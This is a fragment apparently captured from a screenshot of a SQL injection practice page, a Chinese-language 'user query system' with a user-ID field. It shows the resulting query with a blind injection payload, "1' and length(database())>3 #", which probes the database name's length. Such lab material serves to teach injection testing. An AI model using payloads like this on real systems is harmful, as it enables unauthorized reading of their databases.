 用户名查询系统
ID 请输入要查询的用户ID
查询
SELECT * FROM users WHERE id = '1' and length(database())>3 #' LIMIT 0,1